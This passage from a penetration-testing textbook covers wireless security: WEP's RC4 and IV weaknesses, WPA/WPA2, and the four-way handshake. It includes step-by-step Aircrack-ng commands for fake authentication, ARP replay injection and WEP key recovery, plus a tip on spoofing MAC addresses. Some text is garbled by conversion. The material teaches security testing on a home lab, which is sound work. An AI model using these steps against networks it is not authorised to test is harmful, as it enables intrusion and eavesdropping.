| 00:23:69:FS:B4:2B                                                                             |                | 70:56:81:B2:F0:53 $\bullet$ | $-21$                     | 0        | - 54              | 42                    | 19    |  |

The Airodump-ng output gathers information about the wireless packets, including the base service set identification (BSSID), which is the base station's MAC address  $\bullet$ . We also see additional information such as the encryption algorithm used for wireless security ❷ and the Service Set Identification (SSID) ❸. Airodump-ng also picks up the MAC addresses of connected clients ❹ and the MAC address of my host machine attached to the wireless access point. (We'll examine the other fields in the Airodump-ng output as we move through cracking wireless security later in the chapter.)

Now we know the Linksys access point is open, with no security.

### **Open Wireless**

unencrypted traffic.<br>En 1970 en 1970 en 1970 en 1970 en 1970 en 1970 en 1970 en 1970 en 1970 en 1970 en 1970 en 1970 en 1970 en 19

Open wireless networks are a real disaster from a security perspective because anyone within antenna range of the access point can connect to that network. While open networks could require authentication after connection, and some do, many just let anyone connect.

Also, the wireless packets traveling through an open network are not encrypted, and anyone listening can see any data in plaintext. Sensitive data may be secured by protocols like SSL, but that's not always the case. For instance, FTP traffic on an open wireless network is completely unencrypted, including login information, and we don't even need to use ARP or DNS cache poisoning to capture the packets. Any wireless card in monitor mode will be able to see the

unencrypted traffic.

Now let's look at attacking networks that deploy various security protocols that keep unwanted entities from connecting to the network and intercepting traffic.

## **Wired Equivalent Privacy**

Many routers that come with encryption enabled use older encryption called *wired equivalent privacy (WEP)* by default. The fundamental problem with WEP is that flaws in its algorithm make it possible for an attacker to recover any WEP key. WEP uses the Rivest Cipher 4 (RC4) stream cipher and a pre-shared key. Anyone who wants to connect to the network can use the same key, made up of a string of hexadecimal digits, for both encryption and decryption. The plaintext (unencrypted) data undergoes an exclusive or (XOR) bitwise operation with the keystream to create encrypted ciphertext.

The bitwise XOR operation has four possibilities:

- $\bullet$  0 XOR  $0 = 0$
- $\blacksquare$  1 XOR  $0 = 1$
- $0$  XOR  $1 = 1$
- $1 XOR 1 = 0$

The zeros and ones in the bitstream in [Figure](#page-431-0) 15-2 and [Figure](#page-431-1) 15-3 can represent any data being sent over the network. [Figure](#page-431-0) 15-2 shows how the plaintext is XORed with the keystream to create the ciphertext.

<span id="page-431-0"></span>

When decrypted, the same keystream is XORed against the ciphertext to restore the original plaintext, as shown in [Figure](#page-431-1) 15-3.

<span id="page-431-1"></span>

The shared WEP key can be either 64 or 148 bits. In either case, an initialization vector (IV) makes up the first 24 bits of the key to add randomness, making the effective key length really only 40 or 104 bits. Adding randomness with an IV is common in cryptographic systems because if the same key is used repeatedly, attackers can examine the resulting ciphertext for patterns and potentially break the encryption.
#### **NOTE**

Cryptanalysts often find that randomness is not correctly implemented in cryptographic algorithms, as is the case with WEP. For starters, WEP's 24 bits of randomization is minimal by modern cryptographic standards.

The IV and key are concatenated, then run through a key-scheduling algorithm (KSA) and a pseudorandom number generator (PRNG) to create the keystream. (I'll skip the math here.) Next, an integrity check value (ICV) is computed and concatenated with the plaintext before encryption in order to prevent attackers from intercepting the ciphertexts, flipping some bits, and changing the resulting decrypted plaintext to something malicious or, at least, misleading. The plaintext is then XORed with the keystream (as shown in [Figure](#page-431-0) 15-2). The resulting packet is made up of the IV, the ICV, the ciphertext, and a two-bit key ID, as shown in [Figure](#page-432-0) 15-4.

<span id="page-432-0"></span>

Decryption is similar, as shown in [Figure](#page-433-0) 15-5. The IV and key (denoted by the key ID), stored in plaintext as part of the packet, are concatenated and run

through the same key-scheduling algorithm and pseudorandom number generators to create a keystream identical to the one used for encryption. The ciphertext is then XORed with the keystream to reveal the plaintext and the ICV. Finally, the decrypted ICV is compared with the plaintext ICV value appended to the packet. If the values don't match, the packet is thrown out.

<span id="page-433-0"></span>

#### **WEP Weaknesses**

Unfortunately, WEP has some inherent problems that allow an attacker to recover a key or alter legitimate packets. In fact, every WEP key is recoverable by an attacker armed with enough ciphertexts encrypted with the same shared key. The only cryptosystem that is truly secure is a random one-time pad, which uses a specific key only once. The main trouble with WEP is that the 24-bit IV doesn't introduce enough randomness; it has at most  $2^{24}$  (that is, 16,777,216) values.

There is no standard way for wireless cards and access points to compute IVs, and in practice, the IV space used may be even smaller. Either way, given enough packets, IVs will be reused, and the same value (static key concatenated with the IV) will be used to generate the ciphertext. By passively listening for

traffic (or better yet, injecting traffic into the network to force more packets and,  $\sigma$ 

traffic (or better yet, injecting traffic into the network to force more packets and, thus, more IVs to be generated), an attacker can gather enough packets to perform cryptanalysis and recover the key.

Similarly, the ICV that attempts to keep attackers from intercepting the encrypted message, flipping bits, and changing the resulting plaintext is insufficient. Unfortunately, weaknesses in the ICV implementation Cyclic Redundancy Check 32 (CRC-32) may allow attackers to craft the correct ICV for a modified message. Because CRC-32 is a linear algorithm, flipping a specific bit in the ciphertext has a deterministic result on the resulting ICV, and an attacker with knowledge of how CRC-32 is calculated could cause a modified message to be accepted. Thus, the ICV implementation, like the IV, is not considered sound by modern cryptographic standards.

We can use the Aircrack-ng suite to recover the shared key from a wireless network secured with WEP. Again, the math behind the cryptographic attacks is beyond the scope of this book. Luckily, we have tools that will take care of the hard stuff if we can capture the required traffic.

## **Cracking WEP Keys with Aircrack-ng**

There are multiple ways to crack WEP keys, including the fake authentication attack, fragmentation attack, chopchop attack, caffé latte attack, and PTW attack. We'll take a closer look at the fake authentication attack, which requires at least one legitimate client connected to the access point.

We'll use the host system to simulate an attached client. First, change the wireless security on your router to WEP (see your user guide if you need help), and then make sure your wireless card is in monitor mode so that you can capture traffic from the network without first authenticating.

Now to see what data we can collect using the Airodump-ng tool from Aircrackng. Tell Airodump-ng to use the wireless interface in monitor mode mon0, as shown in [Example](#page-434-0) 15-7, and use the -w flag to save all packets to a file.

<span id="page-434-0"></span>*Example 15-7. Airodump-ng capture for WEP cryptanalysis*

|       | root@kali:~# airodump-ng -w book mon0 --channel 6 |                      |  |        |             |
|-------|---------------------------------------------------|----------------------|--|--------|-------------|
|       | CH 6 ][ Elapsed: 20 s ][ 2015-03-06 19:08         |                      |  |        |             |
| BSSID | PWR                                               | Beacons #Data,#/s CH |  | MB ENC | CIPHER AUTH |
| ESSID |                                                   |                      |  |        |             |

00:23:69:F5:B4:2B❶ -53 22 6 0 6❷ 54 . WEP❸ WEP linksys❹ BSSID STATION PWR Rate Lost Frames Probe 00:23:69:F5:B4:2B 70:56:81:B2:F0:53 -26 54-54 0 6

This initial scan gathers all the information we need to begin a WEP attack against the base station. Here we have the BSSID  $\bullet$ , wireless channel  $\bullet$ , encryption algorithm  $\bigcirc$ , and the SSID  $\bigcirc$ . We'll use this information to gather the packets to crack the WEP key. Your own setup's information is likely different, of course, but here's what we'll work with:

- **Base Station MAC Address**: 00:23:69:F5:B4:2B
- **SSID**: linksys
- **Channel**: 6

#### **Injecting Packets**

Although the Airodump-ng output in [Example](#page-434-0) 15-7 shows some traffic from the access point, to crack a 64-bit WEP key, we need about 250,000 IVs, and for a 148-bit WEP key, about 1,500,000. Rather than idly listen for packets, we'll capture and retransmit packets to the access point to generate unique IVs quickly. We need to authenticate, because if our MAC address isn't authenticated with the access point, any packets we send will be dropped, and we'll receive a deauthentication request. We'll use Aireplay-ng to fake authentication with the access point and trick it into responding to our injected packets.

When using fake authentication, we tell the access point we're ready to prove we know the WEP key, as shown in [Example](#page-435-0) 15-8. Of course, because we don't know the key yet, we don't send it, but our MAC address is now on the list of clients that can send packets to the access point, hence the fake authentication.

<span id="page-435-0"></span>*Example 15-8. Fake authentication with Aireplay-ng*

```
root@kali:~# aireplay-ng -1 0 -e linksys -a 00:23:69:F5:B4:2B -h 00:C0:CA:1B:69:AA
mon0
20:02:56 Waiting for beacon frame (BSSID: 00:23:69:F5:B4:2B) on channel 6
20:02:56 Sending Authentication Request (Open System) [ACK]
20:02:56 Authentication successful
20:02:56 Sending Association Request [ACK]
```
20:02:56 Association successful :-) (AID: 1) ❶

We fake authentication using the following flags with their associated data:

- **-1** tells Aireplay-ng to fake authentication.
- **0** is the retransmission time.
- **-e** is the SSID; in my case linksys.
- **-a** is the MAC address of the access point we want to authenticate with.
- **-h** is the MAC address of our card (which should be on a sticker on the device).
- **mon0** is the interface to use for the fake authentication.

After sending the Aireplay-ng request, you should receive a smiley face and indication that authentication was successful ❶.

#### **Generating IVs with the ARP Request Relay Attack**

With the base station willing to accept packets from us, we can capture and rebroadcast legitimate packets. While the access point won't allow us to send traffic without first sending the WEP key to authenticate, we can rebroadcast traffic from properly authenticated clients.

We'll use the attack technique known as *ARP Request Replay* to generate IVs quickly by having Aireplay-ng listen for an ARP request and then retransmit it back to the base station. (When the access point receives an ARP request, it rebroadcasts it with a new IV.) Aireplay-ng will rebroadcast the same ARP packet repeatedly, and each time it's broadcast, it will have a new IV.

[Example](#page-436-0) 15-9 shows the attack in action. Aireplay-ng reads packets looking for an ARP request. You won't see any data until Aireplay-ng sees an ARP request it can rebroadcast. We will see that next.

<span id="page-436-0"></span>*Example 15-9. Rebroadcasting ARP packets with Aireplay-ng*

root@kali:~# **aireplay-ng -3 -b 00:23:69:F5:B4:2B -h 00:C0:CA:1B:69:AA mon0** 20:14:21 Waiting for beacon frame (BSSID: 00:23:69:F5:B4:2B) on channel 6 Saving ARP requests in replay\_arp-1142-201521.cap

You should also start airodump-ng to capture replies. Read 541 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)

We use these options:

- **-3** performs the ARP request replay attack.
- **-b** is the base station MAC address.
- **-h** is our Alfa card MAC address.
- **none** is the interface.

#### **Generating an ARP Request**

Unfortunately, as you can see in [Example](#page-436-0) 15-9, we don't see any ARP requests. To generate an ARP request, we'll use the host system as a simulated client by pinging an IP address on the network from the connected host system. Aireplayng will see the ARP request and retransmit it to the access point over and over.

As you can see in the Airodump-ng screen, shown in [Example](#page-437-0) 15-10, the #Data ❶ number, indicating captured IVs, increases rapidly as Aireplay-ng continues to retransmit the ARP packet, causing the access point to generate more IVs. (If your aireplay-ng -3 says "Got adeauth/disassoc" or something similar and your #Data number is not quickly rising, run the fake association command from [Example](#page-435-0) 15-8 again to reassociate with the access point. Your #Data field should again start rising rapidly.)

<span id="page-437-0"></span>*Example 15-10. IVs being captured in Airodump-ng*



#### **Cracking the Key**

Remember, we need about 250,000 IVs to crack a 64-bit WEP key. As long as you remain associated with the base station, as shown in [Example](#page-435-0) 15-8, (rerunning the command if it becomes necessary) and have generated an ARP

request on the network, it should only take a few minutes to collect enough IVs. Once we've gathered enough IVs, we can use Aircrack-ng to do the math to turn the collected IVs into the correct WEP key. [Example](#page-438-0) 15-11 shows how we crack the key by using the -b flag and providing the filename we used in Airodump-ng followed by \*.cap ❶. This tells Aircrack-ng to read from all .*cap* files saved by Airodump-ng.

<span id="page-438-0"></span>*Example 15-11. Recovering the WEP key with Aircrack-ng*

```
root@kali:~# aircrack-ng -b 00:23:69:F5:B4:2B book*.cap❶
Opening book-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 239400 ivs.
KEY FOUND! [ 2C:85:8B:B6:31 ] ❷
Decrypted correctly: 100%
```
After a few seconds of analysis Aircrack-ng returns the correct key **2**. We can now authenticate with the network. If this were a pentest client's network, we could now directly attack any systems on the network.

#### **Challenges with WEP Cracking**

As with many topics discussed in this book, information about wireless attacks could fill a book, and I've shown you only one attack. One thing to keep in mind when attacking WEP is that clients may use filters in an attempt to thwart attacks like this. For example, access points could use MAC filtering to allow only wireless cards with certain MAC addresses to connect, and if your Alfa card isn't on the list, your fake authentication attempt will fail. To bypass MAC filtering, you could use a tool like MAC Changer in Kali to spoof a MAC address and create an accepted value. Keep in mind that WEP keys are always crackable if we can gather enough packets, and for security reasons, WEP encryption should not be used in production.

It's worth noting that the Wifite tool, installed by default in Kali Linux, behaves as a wrapper around the Aircrack-ng suite and will automate the process of attacking wireless networks, including cracking WEP. But while you are learning how Wi-Fi attacks work, it is better to walk through the process step by step instead of using an automation wrapper.

We now turn our attention to the stronger wireless encryption protocols, WPA and WPA2.

# **Wi-Fi Protected Access**

As weaknesses in WEP came to light, a more robust wireless security system was needed and a new system (which ultimately became WPA2) was built to replace WEP. However, the creation of a secure cryptographic system for wireless took time, and in the meantime, additional security was needed that was compatible with deployed wireless hardware. Thus, *Wi-Fi Protected Access (WPA)*, also known as *Temporal Key Integrity Protocol (TKIP)*, was born.

WPA uses the same underlying algorithm as WEP (RC4) but seeks to address WEP's weaknesses by adding keystream randomness to IVs and integrity to ICV. Unlike WEP, which uses a 40 or 104-bit key combined with weak IVs for each packet, WPA generates a 148-bit key for each packet to ensure that each packet is encrypted with a unique keystream.

Additionally, WPA replaces WEP's weak CRC-32 message integrity check with a message authentication code (MAC) algorithm called *Michael*, to prevent attackers from easily calculating the resulting changes to the ICV when a bit is flipped. Though both WPA and even WPA2 have their weaknesses, the most common vulnerability (which we'll exploit later in this chapter) is the use of weak passphrases.

# **WPA2**

WPA2 was built from the ground up to provide a secure encryption system for wireless networks. It implements an encryption protocol built specifically for wireless security called *Counter Mode with Cipher Block Chaining Message Authentication Code Protocol (CCMP)*. CCMP is built on the Advanced Encryption Standard (AES).

WPA and WPA2 support both personal and enterprise setups. WPA/WPA2 personal uses a pre-shared key, similar to WEP. WPA/WPA2 enterprise adds an additional element called a *Remote Authentication Dial-In User Service (RADIUS) server* to manage client authentication.

## **The Enterprise Connection Process**

In WPA/WPA2 enterprise networks, the client connection process comprises

four steps, as shown in [Figure](#page-440-0) 15-6. First the client and the access point agree on mutually supported security protocols. Then, based on the authentication protocol chosen, the access point and the RADIUS server exchange messages to generate a master key. Once a master key is generated, a message that authentication was successful is sent to the access point and passed on to the client, and the master key is sent to the access point. The access point and the client exchange and verify keys for mutual authentication, message encryption, and message integrity via a four-way [handshake,](#page-440-1) as discussed in The Four-Way Handshake on this page. Following key exchange, traffic between the client and the access point is secured with WPA or WPA2.

<span id="page-440-0"></span>

## **The Personal Connection Process**

The WPA/WPA2 personal connection process is slightly simpler than the enterprise one: No RADIUS server is required, and the entire process is between the access point and the client. No authentication or master key step occurs, and instead of a RADIUS server and master key, WPA/WPA2 personal use preshared keys, which are generated using pre-shared passphrases.

The WPA/WPA2 personal passphrase that you enter when you connect to a secured network is static, whereas enterprise setups use dynamic keys generated by the RADIUS server. Enterprise setups are more secure, but most personal networks and even most small businesses lack RADIUS servers.

## <span id="page-440-1"></span>**The Four-Way Handshake**

In the first phase of the connection between an access point and supplicant (client), a pairwise master key (PMK), which is static throughout the entire

session, is created. This is not the key that will be used for encryption itself, but it will be used during the second phase, where a four-way handshake will take place between access point and client, with the purpose of establishing a channel of communication and exchanging the encryption keys used for further data communication, as shown in [Figure](#page-441-0) 15-7.

<span id="page-441-0"></span>

This PMK is generated from the following:

- The passphrase (pre-shared key, or PSK)
- The access point's SSID
- The SSID length
- The number of hashing iterations (4096)
- The resulting length in bits (256) of the generated shared key (PMK)  $\blacksquare$

These values are fed into a hashing algorithm called PBKDF2, which creates a 256-bit shared key (PMK). While your passphrase (PSK) may be *GeorgiaIsAwesome*, this is not the PMK that will be used in a second phase. That said, anyone who knows the passphrase and the access point's SSID can use the PBKDF2 algorithm to generate the correct PMK. During the four-way handshake, a pairwise transient key (PTK) is created and used to encrypt traffic between the access point and the client; a group transient key (GTK) is exchanged and used to encrypt broadcast traffic. The PTK is made up of the following:

 $\blacksquare$  The shared key (the PMK)

- A random number (nonce) from the access point (ANonce)
- A nonce from the client (SNonce)
- The MAC address of the client
- The MAC address of the access point

These values are fed into the PBKDF2 hashing algorithm to create the PTK.

To generate the PTK, the access point and the client exchange MAC addresses and nonces (random values). The static shared key (PMK) is never sent over the air, because both the access point and the client know the passphrase (PSK) and, thus, can generate the shared key independently.

The shared nonces and MAC addresses are used by both the client and the access point to generate the PTK. In the first step of the four-way handshake, the access point sends its nonce (ANonce). Next, the client chooses a nonce, generates the PTK, and sends its nonce (SNonce) to the access point. (The *S* in SNonce stands for supplicant, another name for the client in a wireless setup.)

